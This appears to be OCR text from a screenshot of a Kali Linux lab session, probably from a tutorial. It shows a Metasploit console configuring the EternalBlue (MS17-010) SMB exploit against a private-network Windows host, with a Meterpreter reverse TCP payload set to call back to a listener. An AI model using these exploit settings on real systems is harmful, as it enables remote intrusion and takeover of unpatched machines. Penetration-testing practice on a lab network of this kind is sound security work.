 1 2 3 4
Trash
File System
Home
Domain us...
armitage
kali@kali: ~
File Actions Edit View Help
ws Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.35.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.35.103
RHOSTS => 192.168.35.103
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.35.128
LHOST => 192.168.35.128
msf6 exploit(windows/smb/ms17_010_eternalblue) >